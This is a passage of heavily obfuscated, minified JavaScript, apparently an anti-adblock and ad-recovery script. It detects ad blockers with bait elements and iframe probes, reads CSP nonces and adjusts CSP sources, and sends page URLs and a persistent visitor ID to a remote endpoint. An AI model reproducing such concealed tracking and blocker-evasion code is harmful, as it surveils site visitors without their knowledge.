null===t[n(2946)]||(null!=e?(this[n(2760)](e[n(1699)],t[n(3373)],e,t[n(2946)]),null!==e[n(1699)]?(e[n(1699)][n(659)]=t[n(2946)],t[n(2946)][n(1699)]=e[n(1699)]):this[n(2946)]=t[n(2946)],e[n(1699)]=t[n(3373)],t[n(3373)][n(659)]=e):(this[n(2760)](this[n(3373)],t[n(3373)],null,t[n(2946)]),null!==this[n(3373)]?(this[n(3373)][n(659)]=t[n(2946)],t[n(2946)][n(1699)]=this[n(3373)]):this[n(2946)]=t[n(2946)],this[n(3373)]=t[n(3373)]),t[n(2946)]=null,t[n(3373)]=null),this}[r(1623)](t,e){const n=r;n(2946)in e?this[n(3774)](e,t):this[n(1981)](e,t),this[n(2267)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2V,r=Object[n(1564)](SyntaxError[n(3090)]),o=new Error;return Object[n(3345)](r,{name:t,message:e,get stack(){const r=n;return(o[r(605)]||"")[r(1623)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2V;if(r[e(2770)](t))return r[e(2602)](t);const n=t[e(2049)]();let o=r[e(2602)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1433)]({basename:n[e(2314)](r[e(4185)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2704)](t,o),o},a=function(t){const e=a2V;if(o[e(2770)](t))return o[e(2602)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(4185)]);if(!i&&(n=n[e(2049)](),o[e(2770)](n))){const r=o[e(2602)](n);return o[e(2704)](t,r),r}const s=i?"":l(n,r[e(4185)]),a=n[e(2314)](0,r[e(4185)]+s[e(4185)]),u=Object[e(1433)]({basename:n[e(2314)](a[e(4185)]),name:n[e(2314)](r[e(4185)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2704)](t,u),u};function c(t,e){const n=a2V;return e=e||0,t[n(4185)]-e>=2&&t[n(3669)](e)===i&&t[n(3669)](e+1)===i}function l(t,e){const n=a2V;if(e=e||0,t[n(4185)]-e>=3&&t[n(3669)](e)===i&&t[n(3669)](e+1)!==i){const r=t[n(3019)]("-",e+2);if(-1!==r)return t[n(2269)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2V,n=t[e(4185)],a=t[e(3669)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(3669)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(3669)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(2314)](i+1));break}if(s=t[e(3669)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(2269)](n+1,o))}else 13===s&&10===t[e(3669)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2V,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(4185)];e++){const i=t[n(3669)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3180)](16),u=!0):i===c||i===o?(l+="\\"+t[n(663)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(663)](e),u=!1):l+="锟�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2V,n=t[e(4185)];let o=4,s=t[e(3669)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(3669)](o));)o++;for(;o<s&&(0,r.i0)(t[e(3669)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(3669)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(2314)](c+1));break}if(o=t[e(3669)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(2269)](n+1,o))}else 13===o&&10===t[e(3669)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2V;let n="",u=!1;for(let d=0;d<t[e(4185)];d++){const h=t[e(3669)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3180)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(663)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(663)](d),u=!1):n+="锟�"}return e(747)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3090)],i=function(){};function s(t){return r(1743)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2V;n[i(2695)]===e&&t[i(2144)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(4090)],s=[];for(const t in i){if(!1===o[n(2144)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(2461)](e)||(e=[e]);for(const t of e)null===t?r[n(3934)]=!0:n(3768)==typeof t?r[n(2695)]=n(516):Array[n(2461)](t)&&(r[n(2695)]=n(1221));r[n(2695)]&&s[n(1670)](r)}return s[n(4185)]?{context:e[n(2008)],fields:s}:null}function l(t,e){const n=r,o=t[n(3764)][n(624)](),i=t[n(3990)],s=n(3768)==typeof i;return e&&o[n(1751)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(4049)]];if(!n[l(3934)]||r)if(l(1221)===n[l(2695)]){if(e?r[l(2002)](c,!1):r[l(2094)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2V,n={};for(const r in t[e(516)])if(o[e(2144)](t[e(516)],r)){const o=t[e(516)][r];if(!o[e(4090)])throw new Error(e(2091)+r+e(3166));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(3620)),m=Symbol(e(708));for(const t in n)o[e(2144)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2V,o=l[r(2144)](y,t,e,n);return o===f||o!==m&&(!(!w[r(1096)](t[r(2695)])||!w[t[r(2695)]](t,y,c,b))||u[r(2144)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(1743)==typeof r)l=r;else if(r&&(l=s(r[o(762)]),u=s(r[o(1355)]),r[o(1751)]&&(w=h),r[o(2128)])){if(p[o(1096)](r[o(2128)]))w=r[o(1751)]?g[r[o(2128)]]:p[r[o(2128)]];else if(!n[o(1096)](r[o(2128)]))throw new Error(o(2214)+r[o(2128)]+o(3238)+Object[o(3068)](n)[o(2321)]()[o(1974)](", ")+")");l=a(l,r[o(2128)]),u=a(u,r[o(2128)])}if(l===i&&u===i)throw new Error(o(3096));c(t)};return w[e(782)]=f,w[e(1914)]=m,w[e(901)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2V(2144)](this,t,r,o))return n=t,f})),n},w[e(3119)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2V(2144)](this,t,r,o))return n=t,f}}),n},w[e(3164)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2V;e[i(2144)](this,t,r,o)&&n[i(1670)](t)})),n},w}}},V={};function k(t){const e=a2V;var n=V[t];if(void 0!==n)return n[e(2701)];var r=V[t]={exports:{}};return G[t](r,r[e(2701)],k),r[e(2701)]}k.d=(t,e)=>{const n=a2V;for(var r in e)k.o(e,r)&&!k.o(t,r)&&Object[n(3487)](t,r,{enumerable:!0,get:e[r]})},k.g=function(){const t=a2V;if(t(3907)==typeof globalThis)return globalThis;try{return this||new Function(t(2717))()}catch(e){if(t(3907)==typeof window)return window}}(),k.o=(t,e)=>Object[bg(3090)][bg(1096)][bg(2144)](t,e),k.r=t=>{const e=bg;e(3586)!=typeof Symbol&&Symbol[e(2839)]&&Object[e(3487)](t,Symbol[e(2839)],{value:e(1622)}),Object[e(3487)](t,e(2804),{value:!0})};var n={};(()=>{"use strict";const t=bg;var e=k(1783),n=k(9141),r=k(1221),o=k(8110),i=k(9754),s=k(7549);const a=e=>i.A[t(2602)]()[t(1746)][t(2144)](e[t(2049)](),/\-[a-z]/g,(e=>e[1][t(1149)]())),c=e=>i.A[t(2602)]()[t(1746)][t(2144)](e,/[A-Z]/g,(e=>"-"[t(2475)](e[t(2049)]())));var l=k(8485),u=k(5281),d=k(6516);class h{static[t(2327)](e){const n=t;return!!(e&&e instanceof Element)&&n(3481)===window[n(2291)](e)[n(3287)]}static[t(3241)](e){const n=t;return!!(e&&e instanceof Element)&&n(1187)===window[n(2291)](e)[n(955)]}static[t(1137)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(2602)](window)[n(2060)][n(2602)][n(2144)](e)[n(3287)],s=window[n(2291)](e);return n(3481)===s[n(3287)]&&(i.A[n(2602)](window)[n(2060)][n(2602)][n(2144)](e)[n(3287)]=n(1941),n(3481)===s[n(3287)]&&(r=!0)),""===o?i.A[n(2602)](window)[n(2060)][n(2602)][n(2144)](e)[n(3579)](n(3287)):i.A[n(2602)](window)[n(2060)][n(2602)][n(2144)](e)[n(3287)]=o,r}static[t(4024)](e){const n=t;let r=e[n(3505)];for(;r;){if(this[n(2327)](r))return!0;r=r[n(3505)]}return!1}static async[t(3485)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(2913)](e):e instanceof Element&&this[n(3261)](e)}static async[t(2913)](e){const n=t,r=new f(e);return await r[n(3455)]()}static[t(3261)](e){const n=t;if(!e||!document[n(2199)](e))return!1;if(this[n(1137)](e))return s.A[n(2676)](n(1156)),!1;const r=e[n(3978)]();return!(r.x+window[n(2605)]+r[n(3792)]<-500&&(s.A[n(2676)](n(2234)),s.A[n(2676)](n(1608)[n(2475)](r.x,n(1107))[n(2475)](r.y,n(3426))[n(2475)](window[n(2605)],n(1627))[n(2475)](window[n(1823)],n(3735))[n(2475)](r[n(3792)],n(1204))[n(2475)](r[n(1937)])),1))}static[t(3743)](e){const n=t;return function(){const t=a2V,n=window[t(2291)](e);return t(929)===e[t(869)][t(2049)]()||!(t(757)!==e[t(869)][t(2049)]()||!(e[t(744)]||n[t(946)]&&t(3481)!==n[t(946)]))||!(t(1958)!==e[t(869)][t(2049)]()||!n[t(946)]||t(3481)===n[t(946)])||"a"===e[t(869)][t(2049)]()}()&&this[n(3455)](e)}static[t(3455)](e){const n=t,r=window[n(2291)](e);if(n(3481)===r[n(3287)])return!1;if(n(3767)!==r[n(955)])return!1;if(parseFloat(r[n(3519)])<.2)return!1;if(e[n(3176)]<10||e[n(1267)]<10)return!1;let o=e[n(2599)];for(;o;){if(this[n(1137)](o))return!1;o=o[n(2599)]}return!0}static async[t(3179)](e){const n=t;for(const t of Array[n(3523)](e[n(3614)](n(757))))if(h[n(3743)](t))return!0;for(const t of Array[n(3523)](e[n(3614)](n(929))))if(h[n(3743)](t))return!0;for(const t of Array[n(3523)](e[n(3614)](n(1958))))if(h[n(3743)](t))return!0;for(const t of Array[n(3523)](e[n(3614)]("a")))if(h[n(3743)](t))return!0;const r=[];for(const t of Array[n(3523)](e[n(3614)](n(1483)))){const e=new f(t);r[n(1670)](e[n(3455)]())}return(await Promise[n(1254)](r))[n(1288)]((t=>!0===t))}static[t(2342)](e){f[t(1182)](e)}}class f{constructor(e){const n=t;this[n(1483)]=e,(0,l.A)(this,n(859),void 0),(0,l.A)(this,n(520),!1),(0,l.A)(this,n(2237),0)}[t(3455)](){return(0,d.c)((t=>{const e=a2V;if(!h[e(3455)](this[e(1483)]))return t(!1);this[e(2237)]&&window[e(1950)](this[e(2237)]),this[e(2237)]=i.A[e(2602)](window)[e(1499)][e(2144)](window,(()=>{const n=e;if(this[n(520)])return void window[n(1950)](this[n(2237)]);if(!this[n(1483)]||!i.A[n(2602)]()[n(4163)][n(2602)][n(2144)](this[n(1483)]))return window[n(1950)](this[n(2237)]),t(!1);this[n(859)]=new MessageChannel,this[n(859)][n(2334)][n(3210)]=e=>{const r=n,o=i.A[r(2602)]()[r(1177)][r(2602)][r(2144)](e);if(r(3768)==typeof o&&(0,u._)(o)){this[r(520)]=!0;const e=(0,u.ks)(o);e===f[r(2491)]?t(!0):e===f[r(2275)]&&t(!1)}};const r=(0,u.md)(f[n(1753)]);i.A[n(2602)]()[n(4163)][n(2602)][n(2144)](this[n(1483)])[n(4186)](r,"*",[this[n(859)][n(1198)]])}),200),i.A[e(2602)](window)[e(1127)][e(2144)](window,(()=>{const n=e;this[n(520)]||(window[n(1950)](this[n(2237)]),t(!1))}),3e3)}))}[t(2507)](){const e=t;this[e(2237)]&&window[e(1950)](this[e(2237)]),this[e(859)][e(2334)][e(3210)]=null,this[e(859)][e(1198)][e(3210)]=null}static[t(1182)](e){const n=t;i.A[n(2602)](e)[n(4234)][n(2144)](e,n(1721),(async t=>{const r=n,o=i.A[r(2602)]()[r(1177)][r(2602)][r(2144)](t);if(r(3768)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(1753)]&&s!==this[r(2296)])return;const a=t[r(3358)][0];a[r(4186)]((0,u.md)(f[r(2037)]));const c=await h[r(3179)](e[r(1725)])?f[r(2491)]:f[r(2275)];a[r(4186)]((0,u.md)(c))}))}}(0,l.A)(f,t(1753),t(1075)),(0,l.A)(f,t(2296),t(1794)),(0,l.A)(f,t(2037),t(1801)),(0,l.A)(f,t(2491),t(4176)),(0,l.A)(f,t(2275),t(1334));var m=k(6411),p=k(1880),g=k(4087),w=k(8542),b=k(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(3195)[n(2475)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(3501)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(3501)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(1670)]({name:n(1441),value:t[n(624)](1)});break;case"#":s[n(1670)]({name:"id",value:t[n(624)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(3501)](t);if(!e)return;var l,u;s[n(1670)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let x=(e=21)=>{const n=t;let r="",o=crypto[n(3043)](new Uint8Array(e|=0));for(;e--;)r+=n(697)[63&o[e]];return r};const A=e=>{const n=t;if(Object[n(690)])return Object[n(690)](e);{const t={};return e[n(1457)](((e,n)=>t[n]=e)),t}};var _=k(2120);let V=!1,z=[],M=!0,E=1;const S=()=>M;let N="";function U(){const e=t;if(N)return N;try{N=document[e(3556)][e(3381)](e(2146))||e(3481)}catch(t){}return N}let T="",C="",L=!1;async function W(o,i,s,a){const c=t;var l;if(M&&i&&async function(t){const r=a2V,o=await async function(t){const r=a2V;await(0,d.c)((async t=>{const e=a2V;for(document[e(640)]&&t();!document[e(640)];)await y(100);t()}));const o=await async function(t){const r=a2V,o=(0,e.Wq)({protectUrlContext:t,url:""[r(2475)](n.A[r(1304)],r(1588)),endpoint:n.A[r(1304)]}),i=await fetch(o);if(200!==i[r(2754)])return[];const s=await i[r(3219)](),a=m.A[r(3578)](s);return JSON[r(3025)](a)}(t),i=[],s=document[r(1489)](r(1958));s[r(3955)][r(3467)](r(3287),r(3481));const a=[];for(const t of o){const e=t[r(571)][r(3971)](v)[r(1058)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(562)])&&void 0!==c?c:r(1958),o=document[r(1489)](e);for(const e of t[r(2867)])o[r(2724)](e[r(4049)],e[r(3841)]);o[r(3955)][r(3467)](r(3287),r(1941)),o[r(3955)][r(3467)](r(955),r(3767));const i=document[r(1489)](r(1958));i[r(3742)](o),s[r(3742)](i),n[r(1670)]({element:o,selector:t,blocked:!1})}a[r(1670)]({id:t.id,probes:n})}document[r(640)][r(3742)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(3481)===window[r(2291)](t[r(2249)])[r(3287)]&&(t[r(2356)]=!0);e[r(1058)]((t=>t[r(2356)]))[r(4185)]/e[r(4185)]>=.6&&i[r(1670)](t)}return s[r(2267)](),i}(t);I(t,r(2014),new Map([[r(3854),o[r(1974)](",")]])),await F(t)}(o),I(o,c(1390),new Map([[c(4106),n.A[c(3888)]],[c(3929),c(i?2877:748)],[c(3733),c(s?2877:748)],[c(4237),null!==(l=r.A[c(2602)](c(4237)))&&void 0!==l?l:""],[c(1833),window[c(1482)]?c(2877):c(748)],[c(1029),i?String((0,g.Ki)()):c(2067)]])),await F(o),a&&!L){L=!0;const t=window[c(579)][c(1587)][c(2950)](c(711))||window[c(579)][c(1587)][c(2950)](c(2600));let e=j(t);window[c(1796)]((()=>{const n=j(t);e!==n&&(e=n,W(o,i,s,a))}),100)}}function j(e){const n=t,r=window[n(579)][n(1894)][n(813)]("#")[0];return e?r[n(813)]("?")[0]:r}async function H(e,r){const o=t;I(e,o(3719),new Map([[o(4106),n.A[o(3888)]],...r]))}function I(e,n,r){const o=t;D(r);const i=U();if(i&&r[o(2704)](o(2146),i),s.A[o(2676)](o(3376)[o(2475)](n,")"),A(r)),b.A[o(3531)]())return O(n,r);q(e,n,r)}const O=(e,n)=>{const r=t;let o=window;for(;o!==o[r(3939)][r(2527)];)o=o[r(3939)][r(2527)],o[r(4186)]({as_key:r(1953),event:e,params:n},"*")},q=(e,n,r)=>{const o=t;var s;r[o(2704)](o(1070),E[o(3180)]()),z[o(1670)]({name:n,params:A(r)}),V||(V=!0,s=async()=>{V=!1,await F(e)},i.A[o(2602)](window)[o(699)]?i.A[o(2602)](window)[o(699)][o(2144)](window,s):i.A[o(2602)](window)[o(1127)][o(2144)](window,s,100))};async function F(r){const o=t,i=z;if(z=[],0===i[o(4185)])return;if(n.A[o(2676)])return;if(!M)return;const s=await(0,_.C8)(r,n.A[o(1304)])?(0,_.XV)(n.A[o(1304)],0):n.A[o(1304)],a=s+o(3755)[o(2475)](location[o(2159)]),c=m.A[o(2890)](JSON[o(3006)](i));R(r,s,i),await p.G[o(2827)](o(3483),(0,e.Wq)({protectUrlContext:r,url:a,endpoint:s}),c)}function R(n,r,o){const i=t,s=new Map;for(const t of o)s[i(2704)](t[i(4049)],[...s[i(2602)](t[i(4049)])||[],{host:location[i(2159)],...t[i(3491)]}]);for(const[t,o]of s){const s=(0,e.Wq)({protectUrlContext:n,url:r+i(1504),endpoint:r});fetch(s,{method:i(3483),body:m.A[i(2890)](JSON[i(3006)]({table:t,data:o}))})[i(2451)]((()=>{}))}}async function P(r,o,i){const a=t;let c=arguments[a(4185)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(2704)](a(1070),c[a(3180)]()),D(i),s.A[a(2676)](a(3376)[a(2475)](o,")"),A(i));const l=[{name:o,params:A(i)}],u=n.A[a(1304)]+a(3755)[a(2475)](location[a(2159)]),d=m.A[a(2890)](JSON[a(3006)](l));R(r,n.A[a(1304)],l),await p.G[a(2827)](a(3483),(0,e.Wq)({protectUrlContext:r,url:u,endpoint:n.A[a(1304)]}),d)}function B(e){M=Math[t(3713)]()<e,E=e}function D(e){const o=t;e[o(2704)](o(3249),x()),e[o(2704)](o(3704),location[o(1894)]),e[o(2704)](o(1317),n.A[o(4025)]),e[o(2704)](o(1500),w.A[o(3134)]()[o(3180)]()),e[o(2704)](o(3926),(0,g.FA)()),e[o(2704)](o(2078),function(){const t=o,e=t(2078);try{var n;return C||(C=null!==(n=r.A[t(2602)](e,!1,t(669)))&&void 0!==n?n:"",C||(C=x(),r.A[t(2704)](e,C,!1,t(669))),C)}catch(t){return""}}()),e[o(2704)](o(1260),T||(T=x(),T)),e[o(2704)](o(3299),Math[o(2929)](performance[o(3048)]())[o(3180)]())}function X(e,n,r,o){e[t(4186)]({type:n,name:r,data:o},"*")}const J=[{description:t(1234),selectors:t(3158)[t(813)]("\n")[t(3971)]((e=>e[t(1517)]()))[t(1058)]((e=>e[t(4185)]>0)),isVisible:(e,n)=>t(3481)!==n[t(2291)](e)[t(3846)](t(3287))},{description:t(2005),selectors:t(1178)[t(813)]("\n")[t(3971)]((e=>e[t(1517)]()))[t(1058)]((e=>e[t(4185)]>0)),isVisible:(e,n)=>t(3481)!==n[t(2291)](e)[t(3846)](t(3287)),excludeHosts:[t(829),t(1957),t(1714)]},{description:t(4033),selectors:t(2390)[t(813)]("\n")[t(3971)]((e=>e[t(1517)]()))[t(1058)]((e=>e[t(4185)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(2291)](e);return r(1487)===o[r(3846)](r(1058))||r(3481)===o[r(3846)](r(2530))}}],Q=t(2912),Z=e=>{const n=t;if(i.A[n(2602)](e)[n(2047)][n(2144)](e[n(1725)][n(2946)],n(3060)))return;const r=e[n(1725)][n(1489)](n(3582));i.A[n(2602)](e)[n(1333)][n(2144)](r,n(4049),n(2884)),i.A[n(2602)](e)[n(1228)][n(2144)](e[n(1725)][n(2946)],r),i.A[n(2602)](e)[n(4234)][n(2144)](e,n(1721),(async t=>{const r=n;if(t[r(1060)][r(3031)]!==Q)return;t[r(3671)]();const o=await(async(t,e)=>await G(t,e))(e,t[r(1060)][r(2159)]);t[r(3358)][0][r(4186)](o)}))},G=async(e,n)=>{const r=t;await y(100);for(const t of J)if((!t[r(2009)]||!t[r(2009)][r(1288)]((t=>n[r(2950)](t))))&&(!t[r(1908)]||t[r(1908)][r(1288)]((t=>n[r(2950)](t)))))for(const n of t[r(571)]){let o=[];try{o=e[r(2236)][r(3523)](i.A[r(2602)](e)[r(3540)][r(2144)](e[r(1725)],n))}catch(t){}if(o[r(4185)]>0&&o[r(3196)]((n=>!t[r(3455)](n,e))))return{isVisible:!1,selector:n,description:t[r(540)]}}const o=e[r(2236)][r(3523)](i.A[r(2602)](e)[r(3540)][r(2144)](e[r(1725)],r(1483)))[r(3971)]((t=>async function(t,e){const n=r;let o=arguments[n(4185)]>2&&void 0!==arguments[2]?arguments[2]:e[n(579)][n(2159)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(2334)][r(3210)]=e=>t(e[r(1060)]),i.A[r(2602)](e)[r(4163)][r(2602)][r(2144)](s)[r(4186)]({as_key:Q,hostname:o},"*",[a[r(1198)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(4185)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(1457)]((r=>{const i=n;r[i(2232)]((e=>{const n=i;e[n(3455)]||t(e),++o===s[n(4185)]&&t({isVisible:!0})}))[i(2451)](e)}))}))):{isVisible:!0};var s},Y=(e,n,r,o)=>{const i=t,s=Date[i(3048)]();if(i(3768)==typeof o&&o[i(3155)](i(2442))&&!n){const t=setInterval((async()=>{const n=i;document[n(3576)]()&&(clearInterval(t),Date[n(3048)]()-s<500&&($(e)[n(579)][n(1894)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(2788)]||(clearInterval(a),Date[t(3048)]()-s<500&&($(e)[t(579)][t(1894)]=r))}),10)};function $(e){const n=t;let r=e;for(;r!==r[n(3939)];)r=r[n(3939)];return r}function K(t,e){return(0,d.c)(((n,r)=>{const o=a2V;let i=0;t[o(1457)]((s=>{const a=o;s[a(2232)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4185)]&&n(!1)}))[a(2451)](r)}))}))}function tt(e){const n=t;return n(2877)===e[n(3381)](n(3255))}const et=t=>!0,nt=t=>!0,rt=e=>(e=>{const n=t,r=window[n(2291)](e);return!(!r[n(946)]||n(3481)===r[n(946)])})(e)&&ct(e),ot=e=>(e=>{const n=t;if(e[n(744)])return!0;const r=window[n(2291)](e);return!(!r[n(946)]||n(3481)===r[n(946)])})(e)&&ct(e),it=t(4066),st=async(e,n)=>{return ct(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(2334)][o(3210)]=t=>e(t[o(1060)]),i.A[o(2602)](n)[o(4163)][o(2602)][o(2144)](r)[o(4186)]({as_key:it},"*",[s[o(1198)]]),setTimeout((()=>e(!1)),3e3)})));var r},at=e=>{const n=t;if(i.A[n(2602)](e)[n(2047)][n(2144)](e[n(1725)][n(2946)],n(2130)))return;const r=e[n(1725)][n(1489)](n(3582));i.A[n(2602)](e)[n(1333)][n(2144)](r,n(4049),n(4209)),i.A[n(2602)](e)[n(1228)][n(2144)](e[n(1725)][n(2946)],r),i.A[n(2602)](e)[n(4234)][n(2144)](e,n(1721),(async t=>{const r=n;if(t[r(1060)][r(3031)]!==it)return;t[r(3671)]();const o=await(async t=>{const e=r,n=t[e(1725)];if(!n[e(640)])return!1;if([{tagName:"a",checker:et},{tagName:e(929),checker:nt},{tagName:e(1958),checker:rt},{tagName:e(757),checker:ot}][e(1288)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(3523)](n[r(640)][r(3614)](o))[r(1058)]((t=>!tt(t)))[r(901)]((t=>i(t)));return a&&s.A[r(2676)](r(1448)[r(2475)](o)),a})))return!0;const o=[{tagName:e(1483),checker:st}][e(3971)]((r=>{const o=e;let{tagName:i,checker:a}=r;return K(Array[o(3523)](n[o(640)][o(3614)](i))[o(1058)]((t=>!tt(t)))[o(3971)]((e=>a(e,t)[o(2232)]((t=>(t&&s.A[o(2676)](o(1448)[o(2475)](i)),t))))),(t=>t))}));return await K(o,(t=>t))})(e);t[r(3358)][0][r(4186)](o)}))},ct=e=>{const n=t,r=t=>{const e=a2V,n=window[e(2291)](t);return e(3481)!==n[e(3287)]&&e(3767)===n[e(955)]&&parseFloat(n[e(3519)])>.2};if(!r(e))return!1;const o=e[n(3978)]();if(o[n(3792)]<10||o[n(1937)]<10)return!1;let i=e[n(2599)];for(;i;){if(!r(i))return!1;i=i[n(2599)]}return!0};var lt=k(5180),ut=k(6391),dt=k(6033);function ht(e){const n=t,r=Object[n(1564)](null),o=e[n(813)](";");for(const t of o){var i;const e=t[n(1517)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(3501)](e);if(!o||!o[n(2546)])continue;const s=ft(o[n(2546)][n(4049)]),a=(null!==(i=o[n(2546)][n(3773)])&&void 0!==i?i:"")[n(1517)]();if(!a){r[s]=[];continue}const c=a[n(813)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(1517)]();e&&(u[n(2770)](e)||(u[n(709)](e),l[n(1670)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(2770)](r)||(o[n(709)](r),e[n(1670)](r));r[s]=e}else r[s]=l}return{directives:r}}function ft(e){const n=t;return e[n(1517)]()[n(2049)]()}function mt(e){const n=t,r=[];for(const[t,o]of Object[n(3017)](e[n(705)])){const e=ft(t);o&&0!==o[n(4185)]?r[n(1670)](""[n(2475)](e," ")[n(2475)](o[n(1974)](" "))):r[n(1670)](e)}return r[n(1974)]("; ")}function pt(e){const n=t,r=e[n(705)][n(3474)]||e[n(705)][n(853)];if(!r||0===r[n(4185)])return null;for(const t of r){const e=t[n(3622)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function gt(r,o){const i=t,s=o[i(3622)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(1304)][i(1623)](/^https?:\/\//,"");return(0,_.az)(r,n.A[i(1304)])&&(t=/^\d+\./i[i(3270)](t)?t[i(1623)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(4017)],(0,e.rI)(s[1],r[i(4017)]),""][i(1974)]("/")}return o[i(3622)](/^(?:https?:\/\/)?\*$/)?"*":o}const wt=[],bt={};function yt(e,n){const r=t;if(wt[r(3155)](n))return;const o=e[r(2587)][r(2669)](e,n);if(o){if(!o[r(1141)])return;if(o[r(2602)]||o[r(2704)])return}try{if(n[r(3622)](/^\d+$/))return;bt[n]=e[n],e[r(2587)][r(3487)](e,n,{get:function(){const t=r,o=bt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(2602)](e)[t(773)][t(2144)](e[t(1725)],t(3359)[t(2475)](r,'"]'));if(o)return o[t(1629)];const s=i.A[t(2602)](e)[t(3540)][t(2144)](e[t(1725)],"#"+r);if(1===s[t(4185)])return s[0];if(s[t(4185)]>1)return s}return o},set:function(t){return bt[n]=t},configurable:!0})}catch(t){return void s.A[r(2676)](r(3163),t[r(3180)]())}wt[r(1670)](n)}const vt=t(2733)[t(2475)](t(1297),t(1185));var xt=k(6621);function At(r,o,i,s,a){const c=t;return o?o[c(813)](" 